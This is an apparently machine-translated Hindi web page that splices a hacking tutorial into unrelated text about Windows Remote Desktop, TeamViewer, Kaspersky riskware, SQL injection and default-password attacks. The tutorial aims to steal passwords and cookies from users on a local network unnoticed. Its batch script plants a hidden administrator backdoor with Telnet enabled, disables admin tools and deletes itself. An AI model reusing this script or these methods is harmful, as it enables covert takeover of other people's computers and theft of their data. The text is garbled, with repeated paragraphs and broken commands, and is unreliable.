उपयोगकर्ता के ज्ञान के बिना कंप्यूटर का रिमोट कंट्रोल। नेटवर्क किसी और की स्क्रीन तक पहुंच: इंटरनेट के माध्यम से कंप्यूटर से दूरस्थ रूप से कनेक्ट करें

सभी को नमस्कार, यह साइट पर मेरा पहला लेख है, इसलिए सख्ती से न्याय न करें। इस पोस्ट में, मैं वर्णन करूंगा कि आप अपने स्थानीय नेटवर्क पर कमांड लाइन के माध्यम से उपयोगकर्ता के कंप्यूटर पर दूरस्थ पहुंच कैसे प्राप्त कर सकते हैं, सभी एंटीवायरस को छोड़कर और विंडोज कमांड लाइन के सिंटैक्स के बारे में कुछ जानना। लेख केवल विंडोज एक्सपी पर उपयोग के लिए है, लेकिन यदि आप चाहें, तो आप विंडोज परिवार के किसी अन्य ओएस के लिए कोड को फिर से लिख सकते हैं। तो चलो शुरू करें। कुल मिलाकर, लेख प्रवेश स्तर के उपयोगकर्ताओं के लिए लिखा गया है। सबसे महत्वपूर्ण लक्ष्य आवश्यक डेटा (पासवर्ड, उपस्थिति, कॉटेज, मेलबॉक्स तक पहुंच, वेबमोनी की फाइलें, कुकीज़ और अन्य महत्वपूर्ण डैंड्रफ़) प्राप्त करना है और घुसपैठ का कोई निशान नहीं छोड़कर अनजान छोड़ दें। तो आइए शुरू करें, मैं लगभग 5000 उपयोगकर्ताओं के साथ स्थानीय नेटवर्क पर हूं, स्टेटिक्स या डीएचसीपी वाला कोई फर्क नहीं पड़ता, मुझे आईपी पता मिल रहा है और मैं खुश हूं। नेटवर्क में बहुत से सबनेट हैं, जिनके मार्ग सर्वर पर पंजीकृत हैं। कंप्यूटर का मैक पता नेटवर्क व्यवस्थापक के साथ पंजीकृत है, जैसा कि मेरे मामले में, यह ग्रिड से कनेक्ट करने की स्थिति थी, इसलिए अगर कुछ होता है तो मेरा मैक हल्का हो जाएगा। पाया जाने से बचने के लिए, सबसे पहले हम वर्चुअल मशीन (वीएमवेयर 5.1 का उपयोग करके) स्थापित करते हैं, उस पर एक्सपी इंस्टॉल करते हैं, पोर्ट स्कैनर (इस्तेमाल किया गया सुपरस्केन 3.00, आप डाउनलोड कर सकते हैं) और टेलनेट सेवा शुरू कर सकते हैं। हम वर्चुअल मशीन को नेट पर नेटवर्क से कनेक्ट करते हैं और इस प्रकार नेटवर्क की तलाश में मशीन का एक पूरी तरह से अलग मैक पता प्राप्त करते हैं। सभी गड़बड़ वर्चुअलक्यू सेट, आगे बढ़ो। एक नियमित नोटबुक खोलें और निम्न सामग्री की बैच फ़ाइल लिखें:

यह विशेष तकनीकी ज्ञान के बिना उपयोगकर्ताओं के लिए एक जटिल प्रक्रिया है। यह सॉफ्टवेयर वाणिज्यिक संस्करणों में उपलब्ध है जो अतिरिक्त सुविधाओं को जोड़ते हैं, लेकिन उच्च मूल्यों के साथ। गैर-वाणिज्यिक मुक्त संस्करण बुनियादी रिमोट एक्सेस के लिए एक अच्छा विकल्प है, लेकिन यदि आपको दूरस्थ रूप से प्रिंट करने की आवश्यकता है, तो अन्य प्रोग्रामों की एक सरल प्रक्रिया होती है।

कार्यक्रम फ़ायरवॉल अनुकूल नहीं हैं और आपको प्रत्येक होस्ट को ट्रांसमिट करने के लिए एक विशिष्ट पोर्ट की आवश्यकता होती है जिसे आपको एक्सेस करने की आवश्यकता है। यह वेबसाइट तक पहुंचने और उस कंप्यूटर पर क्लिक करने के रूप में सुरुचिपूर्ण नहीं है जिसे आप कनेक्ट करना चाहते हैं, लेकिन यह काम करता है।

@ इको बंद करें

नेट उपयोगकर्ता Admin_Support lop / add\u003e nul

नेट स्थानीय समूह नेट स्थानीय समूह Ё ¬YoEbwa ®al Admin_support / add\u003e nul में

नेट खाते / maxpwage: असीमित\u003e nul sc config tlntSvr start = auto\u003e nul

एससी शुरू TlntSvr\u003e नूल

रेग जोड़ें "एचकेएलएम \\ सॉफ़्टवेयर \\ माइक्रोसॉफ्ट \\ विंडोजएनटी \\ CurrentVersion \\ Winlogon \\ SpecialAccounts \\ UserList" / v Admin_support / t REG_DWORD / d 0\u003e शून्य

रेग "HKCU \\ सॉफ़्टवेयर \\ माइक्रोसॉफ्ट \\ विंडोज \\ CurrentVersion \\ Policies \\ System" / v अक्षम करें रजिस्ट्री टूल / टी Reg_dword / d 1 / f\u003e nul reg "HKCU \\ सॉफ़्टवेयर \\ नीतियां \\ Microsoft \\ MMC" / v RestrictPemitSnapins / t Reg_dword / डी 1 / एफ\u003e नल डेल% SestemRoot% \\ system32 \\ compmgmt.msc\u003e nul

del Start_game.bat

और हालांकि इसमें रिमोट प्रिंटिंग क्षमता नहीं है, लेकिन इसमें कुछ अच्छी सुविधाएं हैं। कुछ अन्य कार्यक्रमों में, मुझे फायरवॉल पर बंदरगाह खोलना पड़ा। मेजबान कंप्यूटर के रिमोट कंट्रोल ने अच्छी तरह से काम किया और अच्छी प्रतिक्रिया दी। मैं क्लाइंट विंडो के किनारों को खींचकर स्क्रीन आकार को समायोजित करने में कामयाब रहा।

सॉफ़्टवेयर में सिस्टम में कई प्लगइन्स भी बनाए गए हैं। ग्राहक सहायता तकनीशियनों को एक्सप्लोरर प्लग-इन का आनंद लेने की संभावना है, जो रिमोट उपयोगकर्ता को होस्ट मैनेजर के रूप में होस्ट कंप्यूटर का एक उन्नत दृश्य देता है।

टैग: वायरस, हैकिंग, सुरक्षा, सूचना सुरक्षा

नेटवर्क या ग्रेट ट्रैश - जो इस माहौल की मुख्य विशेषताओं से संबंधित नहीं है, इस बारे में चर्चा - सैद्धांतिक रूप से इंटरनेट का गठन करती है। यह एक दूसरे से दूर उपकरणों के बीच संचार की संभावना के बारे में है। नेटवर्क सक्रिय डेटा प्रदाताओं - सर्वर, और निष्क्रिय - सामान्य उपयोगकर्ता के कंप्यूटर (क्लाइंट) द्वारा साझा किया जाता है। एक ही कंप्यूटर क्लाइंट के रूप में और सर्वर के रूप में कार्य कर सकता है - अक्सर यह मामला है।

कितना खतरनाक सॉफ्टवेयर आपको प्रभावित कर सकता है

पुनर्निर्देशित मुद्रण के लिए मूल समर्थन समर्थित नहीं है। इन कार्यक्रमों को बुरे इरादे से डिजाइन नहीं किया गया था, लेकिन उन कार्यों को शामिल किया गया है जिनका उपयोग दुर्भावनापूर्ण उद्देश्यों के लिए किया जा सकता है। ऐसे कई वैध कार्यक्रमों के साथ जो घुसपैठियों अवैध प्रयोजनों के लिए उपयोग कर सकते हैं, यह निर्धारित करना मुश्किल हो सकता है कि कौन से किसी भी जोखिम का सामना करना पड़ता है। उदाहरण के लिए, रिमोट एडमिनिस्ट्रेशन प्रोग्राम अक्सर सिस्टम प्रशासकों द्वारा उपयोग किए जाते हैं और उपयोगकर्ता के कंप्यूटर पर होने वाली समस्याओं का निदान और हल करने में डेस्क सेवाओं की सहायता करते हैं।

क्लाइंट और सर्वर इंटरैक्शन का एक उदाहरण इंटरनेट के माध्यम से वेब पृष्ठों तक पहुंच है। सर्वर कंप्यूटर दूरस्थ क्लाइंट उपयोगकर्ता से अनुरोध प्राप्त करता है और इसे अगले पृष्ठ की सामग्री देता है। लेकिन हम एक पूरी तरह से अलग तरह की रिमोट सेवा में रुचि रखते हैं - किसी अन्य कंप्यूटर पर किसी डेस्कटॉप से कनेक्ट करने की क्षमता, यानी। इंटरनेट के माध्यम से किसी अन्य कंप्यूटर से कैसे कनेक्ट करें और अपनी स्क्रीन पर होने वाली हर चीज को देखें।

हालांकि, यदि आपके कंप्यूटर पर प्रोग्राम किसी दुर्भावनापूर्ण उपयोगकर्ता द्वारा आपके ज्ञान के बिना स्थापित किया गया था, तो इस उपयोगकर्ता के पास कंप्यूटर तक दूरस्थ पहुंच होगी। पूरी तरह से अपने कंप्यूटर को नियंत्रित, एक हमलावर इसे कुछ भी करने के लिए उपयोग कर सकते हैं।

खतरनाक सॉफ्टवेयर से खुद को कैसे बचाएं

चूंकि आपके कंप्यूटर पर खतरनाक सॉफ़्टवेयर की उपस्थिति को न्यायसंगत बनाने के वैध कारण हो सकते हैं, इसलिए एंटी-वायरस समाधान यह निर्धारित करने में सक्षम नहीं होंगे कि कोई प्रोग्राम जोखिम में है या नहीं। संभावित रूप से खतरनाक सॉफ़्टवेयर का पता लगाना और निकालना कई कारण हैं कि आपको संदेह है कि कास्पर्सकी एंटी-वायरस तंत्र द्वारा पता चला एक खतरनाक प्रोग्राम एक खतरा है। इन मामलों में, कैस्पर्सकी एंटी-वायरस सॉफ़्टवेयर आपको खतरनाक सॉफ़्टवेयर से छुटकारा पाने में मदद करता है। ऐसे मामलों में जहां सॉफ़्टवेयर-खतरनाक प्रोग्राम पाए जाते हैं, लेकिन आप उनके साथ जरूरी रूप से सहमत होते हैं, आप यह तय कर सकते हैं कि वे आपके डिवाइस या डेटा को जोखिम देते हैं या नहीं। जोखिम भरा सॉफ्टवेयर का पता लगाने की क्षमता। । यदि आपके पास सूचना सुरक्षा के बारे में कोई प्रश्न हैं, तो रिपोर्ट के अंत में जाएं और टिप्पणियां अनुभाग का उपयोग करें।

आपको ऐसे रिमोट कनेक्शन की आवश्यकता क्यों हो सकती है? खैर, उदाहरण के लिए, संचालन के लिए किसी भी समझ में आने के कार्यान्वयन में एक सहयोगी या मित्र की मदद करने के लिए। कई कंपनियां अपने रिमोट कनेक्शन का उपयोग अपने कर्मचारियों के काम को नियंत्रित करने के साथ-साथ रिमोट क्लाइंट की मदद के लिए करती हैं। एक शब्द में, यह एक कनेक्शन होगा, और हम सोचेंगे कि इसका उपयोग कैसे करें।

आपको ऐसे रिमोट कनेक्शन की आवश्यकता क्यों हो सकती है? खैर, उदाहरण के लिए, संचालन के लिए किसी भी समझ में आने के कार्यान्वयन में एक सहयोगी या मित्र की मदद करने के लिए। कई कंपनियां अपने रिमोट कनेक्शन का उपयोग अपने कर्मचारियों के काम को नियंत्रित करने के साथ-साथ रिमोट क्लाइंट की मदद के लिए करती हैं। एक शब्द में, यह एक कनेक्शन होगा, और हम सोचेंगे कि इसका उपयोग कैसे करें।

कॉलम प्रत्येक गुरुवार को पाठकों द्वारा छोड़े गए प्रश्नों का उत्तर देता है। हैकर वास्तव में अविश्वसनीय लगते हैं, सिस्टम पर आक्रमण करते हैं, साइट सेट अप करते हैं और गुप्त जानकारी प्राप्त करते हैं। हालांकि, उनके कार्य अक्सर अपेक्षाकृत आसान होते हैं, बेतुका सुरक्षा छेद की उपस्थिति के कारण जिसका उपयोग उन लोगों द्वारा भी किया जा सकता है जिनके पास सूचना विज्ञान के क्षेत्र में ज्यादा ज्ञान नहीं है। और हैकर्स के रहस्यों में से एक सही लक्ष्य चुन रहा है। डिजिटल सुरक्षा कॉलम कुछ उदाहरण देता है।

वहां से साइट को बदलना संभव था क्योंकि यह कंप्यूटर पर किसी भी फाइल को बदलता है। यह वेब साइटों के प्रबंधन के लिए एक तकनीक है। हालांकि, इस नुकसान के साथ साइटों को खोजना मुश्किल है। पासवर्ड विफलता और प्रमाणीकरण के बिना साझा करना। स्थानीय नेटवर्क पर कंप्यूटर के लिए यह साझाकरण इंटरनेट पर उपलब्ध था, जिससे किसी को भी कंप्यूटर पर स्थानीय फाइलों तक पहुंचने की इजाजत मिलती थी। सभी साझा फ़ोल्डरों को प्रदर्शित किया जाएगा और पढ़ा, संशोधित या हटाया जा सकता है।

ऐसे कनेक्शन को संभव बनाने के दो तरीके हैं: Windows में अंतर्निहित टूल्स का उपयोग करना या तृतीय-पक्ष प्रोग्राम का उपयोग करना।

क्रम में इन तरीकों पर विचार करें।



एकीकृत विंडोज टूलकिट

एक विदेशी कंप्यूटर और उसके डेस्कटॉप से कनेक्ट करने के लिए मानक विधि एक विंडोज उपकरण का उपयोग करना है, जिसे कहा जाता है - "रिमोट डेस्कटॉप कनेक्शन"। किसी अन्य कंप्यूटर से कनेक्ट करने के लिए, ऐसा करें:

हालांकि, यहां तक कि जिसने पासवर्ड सेट किया वह भी हमले से बचा था। इसके लिए, साइट मैनेजर को साइट पर "इंस्टॉल" सॉफ्टवेयर होना चाहिए। स्थापना प्रक्रिया के दौरान एक पासवर्ड सेट किया गया है। कई मामलों में, इन इंस्टॉलर भूल गए हैं। किसी वेबसाइट को हैक करने के लिए, इंस्टॉलर तक पहुंचने, स्क्रीन पर प्रदर्शित पैरामीटर निष्पादित करने और व्यवस्थापकीय पासवर्ड को पुन: कॉन्फ़िगर करने के लिए सभी हैकर आवश्यकताएं होती हैं।

आज, इंस्टॉलर्स के पास लॉकिंग फ़ंक्शन हैं, इसलिए वे एक से अधिक बार नहीं चलते हैं - क्योंकि कई लोग अभी भी इंस्टॉलर को मिटाने के बाद मिटाना भूल जाते हैं। फाइल हमेशा एक ही पते पर उपलब्ध है। किसी वेबसाइट को हैक करने के लिए, बस जांचें कि फ़ाइल मौजूद है या नहीं, इसे अपलोड करें और पासवर्ड स्टोर करने के लिए इस्तेमाल की गई सुरक्षा को रद्द करें। वर्ष के अंत में छेड़छाड़ का भारी इस्तेमाल किया जाता था। समस्या को हल करने के लिए, फ़ाइल को पढ़ने से रोकने के लिए पर्याप्त होगा।

"स्टार्ट" मेनू पर जाएं और ऊपर उल्लिखित सेवा पर कॉल करें।

इससे पहले कि हम लगभग निम्न प्रकार की विंडो खोलेंगे:

"कंप्यूटर" फ़ील्ड में, दूरस्थ सिस्टम या उसके नेटवर्क नाम का आईपी पता दर्ज करें।

"कंप्यूटर" फ़ील्ड में, दूरस्थ सिस्टम या उसके नेटवर्क नाम का आईपी पता दर्ज करें।

यदि रिमोट सिस्टम आपको अपना डेस्कटॉप प्रदान करने के लिए तैयार है, तो कुछ सेकंड में आप इसे अपनी स्क्रीन पर देखेंगे। दूसरी ओर, कनेक्शन के पास क्लाइंट के रूप में आपके लिए कॉन्फ़िगर किए गए दूरस्थ डेस्कटॉप एक्सेस अधिकार होना चाहिए।

यह निम्नानुसार काम करता है: फ़ॉर्म में दर्ज उपयोगकर्ता और पासवर्ड डेटाबेस में खोजा जाना चाहिए: क्या उपयोगकर्ता "ऐसे" पासवर्ड के साथ "ऐसा" है? और कार्यक्रम को तर्क तर्क को अलग करने के लिए "ऐसे" और "ऐसे" को परिभाषित करने के लिए एकल उद्धरणों का उपयोग करना होगा।

लॉगिन फॉर्म पर सिंगल कोट्स डालकर, हैकर खोज तर्क को तोड़ देता है, और शेष अब पूछने का कोई सवाल नहीं है, यानी, डेटाबेस इस नाम के साथ किसी उपयोगकर्ता की खोज नहीं करेगा, लेकिन अनुरोध के हिस्से के रूप में व्याख्या करेगा। यहां जादू शुरू होता है: "या" एक अंग्रेजी शब्द जिसका अर्थ है "या", और "प्रश्न" के तर्क को बदलता है जो डेटाबेस प्राप्त करता है।



इंटरनेट पर कंप्यूटर स्क्रीन से छवि के रूप में ऐसी सामग्री भेजना काफी महंगा व्यवसाय है। प्रेषित छवि की उच्च गुणवत्ता की हमेशा आवश्यकता नहीं होती है। कभी-कभी कम पर्याप्त स्क्रीन रिज़ॉल्यूशन। किसी और के डेस्कटॉप के इस पैरामीटर को कॉन्फ़िगर करने के लिए, आपको "विकल्प" बटन पर क्लिक करना होगा और आवश्यक विकल्प असाइन करना होगा।

चूंकि 1 हमेशा 1 होगा, डेटाबेस सभी मौजूदा उपयोगकर्ताओं को सिस्टम में वापस कर देगा। चूंकि सॉफ़्टवेयर समझता है कि केवल एक उपयोगकर्ता लॉग इन करता है, वह डेटाबेस में मौजूद पहले परिणाम का उपयोग करेगा, जो आमतौर पर एक प्रशासनिक उपयोगकर्ता होता है।

परिणाम उपयोगकर्ता और पासवर्ड को जानने की आवश्यकता के बिना सिस्टम तक पूर्ण पहुंच है। इस विफलता से संरक्षित सॉफ़्टवेयर डेटाबेस कमांड को सिंगल कोट्स भेजने की अनुमति नहीं देता है, और यह भी सत्यापित करता है कि अनुरोध कई उपयोगकर्ताओं को वापस कर दिया गया था - ऐसा कुछ जो कभी नहीं हुआ होना चाहिए।

पैरामीटर विंडो में कई बुकमार्क और कई विकल्प होते हैं, जिनके पास हमारे पास विस्तार और चर्चा करने का अवसर नहीं है। हम उन्हें संक्षेप में सूचीबद्ध करते हैं ताकि यह स्पष्ट हो कि हिस्सेदारी क्या है। सेटिंग्स विंडो में आप ऐसी चीजों को समायोजित और निर्दिष्ट कर सकते हैं:

पैरामीटर विंडो में कई बुकमार्क और कई विकल्प होते हैं, जिनके पास हमारे पास विस्तार और चर्चा करने का अवसर नहीं है। हम उन्हें संक्षेप में सूचीबद्ध करते हैं ताकि यह स्पष्ट हो कि हिस्सेदारी क्या है। सेटिंग्स विंडो में आप ऐसी चीजों को समायोजित और निर्दिष्ट कर सकते हैं:

पतों? यह प्रोग्राम पेज को बदल सकता है या यहां तक कि सर्वर प्रबंधन को हैकर को भी दे सकता है। हैकर्स को इस विशेष कार्यक्रम को विकसित करने के बारे में जानने की आवश्यकता नहीं है, क्योंकि यह इंटरनेट पर पाया जा सकता है। कई "स्वाद" हैं - बस चुनें। ऐसी साइटें जो इस त्रुटि के लिए अतिसंवेदनशील नहीं हैं, कोड में नाम और अधिकृत पते लेते हैं, यानी, प्रोग्राम समझ जाएगा कि "सामग्री" का एक अवैध मान है और इसे अनदेखा करता है। क्लाइंट हैकिंग को रोकने के लिए, होस्टिंग प्रदाताओं अक्सर इंटरनेट पते को साइट कोड में लोड होने से रोकते हैं, जिससे कमजोर हमले बिंदुओं की रक्षा भी होती है।

- किसी और के डेस्कटॉप और रंग की गुणवत्ता का स्क्रीन रेज़ोल्यूशन।

- कीबोर्ड शॉर्टकट जैसे किसी अन्य कंप्यूटर की इंटरनेट सेटिंग्स पर स्थानांतरण करें। किसी और की सेटिंग्स कनेक्शन के समय अपने आप को बदल रहे हैं।

- एक प्रोग्राम जो लॉन्च किया जाता है जब किसी अन्य उपयोगकर्ता का डेस्कटॉप एक्सेस किया जाता है। यह कनेक्टेड कंप्यूटर पर प्रोग्राम को संदर्भित करता है।

- टैब पर सूचीबद्ध कई अन्य विशेषताएं "उन्नत", विभिन्न दृश्य प्रभाव सहित।



"टीम व्यूअर" से मिलें .-

हालांकि, लंबे समय तक, इस विफलता ने कई वेबसाइटों पर आक्रमण करने की अनुमति दी और इसे सक्रिय करने के लिए वेब ब्राउज़र में एक विशिष्ट पता लगाया। डिफ़ॉल्ट पासवर्ड किसी साइट या सिस्टम को सेट करते समय, व्यवस्थापक फ़ैक्टरी पर सेट किया गया वही पासवर्ड छोड़ देता है। सॉफ़्टवेयर या हार्डवेयर मैन्युअल की जांच करने के लिए सभी हैकर की ज़रूरत है, डिफ़ॉल्ट पासवर्ड जांचें और कोशिश करें। यदि सफल हो, तो आक्रमण पूरा हो गया है।

आज, कई सॉफ़्टवेयर टूल उनकी स्थापना के दौरान यादृच्छिक पासवर्ड उत्पन्न करते हैं। हार्डवेयर डिवाइस पहले से ही प्रत्येक उत्पाद के लिए एक सीरियल नंबर या उपलब्ध अन्य पहचानकर्ता के आधार पर एक अलग पासवर्ड का उपयोग कर सकते हैं। इन स्क्रिप्ट में फ़ाइलों को हटाने, बनाने या डाउनलोड करने सहित कई फ़ंक्शन हो सकते हैं।

हम मान लेंगे कि आप चर्चा के तहत मुद्दों से बहुत दूर हैं जिन्हें आप अद्भुत "टीम व्यूअर" कार्यक्रम के अस्तित्व के बारे में नहीं जानते हैं। । इसका उपयोग करके, इंटरनेट के माध्यम से किसी अन्य सिस्टम से कनेक्ट करना अंतर्निहित विंडोज टूल्स का उपयोग करने से भी आसान है। कार्यक्रम में एक समृद्ध इंटरफेस है और डेवलपर्स द्वारा महान अवसरों के साथ संपन्न है। घर के उपयोग के लिए, यह कार्यक्रम पूरी तरह से नि: शुल्क है। इंटरनेट के माध्यम से इसके साथ जुड़ना अपने रचनाकारों की कल्पना को छोड़कर कुछ भी सीमित नहीं है। यदि आपको कार्यक्रम के वाणिज्यिक उपयोग का संदेह है, तो कनेक्शन का समय सीधे नेटवर्क के माध्यम से सीमित होगा।

एक नियम के रूप में, कमजोरियों का शोषण करने वाले कोड बिल्कुल अच्छे नहीं होते हैं, क्योंकि वे कुछ सॉफ़्टवेयर त्रुटि स्थितियों में काम करते हैं। चूंकि उन्होंने सिस्टम के कार्य का उपयोग किया था, इसलिए यह बिना किसी अप्रत्याशित परिस्थितियों के 100% मामलों में काम करता था।

इस कारण से, इस भेद्यता का व्यापक रूप से उपयोग किया जाता है, खासकर ब्राजील के हैकर्स द्वारा, और यह अभी भी वेब हमलों के कुछ सेटों में देखा जा सकता है, भले ही यह पुराना हो। चूंकि यह "सबसे साफ" त्रुटियों में से एक है, इसलिए पीड़ित का कंप्यूटर कमजोर होने पर इसका उपयोग बंद करने का कोई मतलब नहीं है।



एंड्रॉइड पर सिस्टम की सफाई

एंड्रॉइड पर सिस्टम की सफाई हर दिन के लिए लिट्विन कैलेंडर

हर दिन के लिए लिट्विन कैलेंडर ऑनलाइन गोलियों के लिए खेल

ऑनलाइन गोलियों के लिए खेल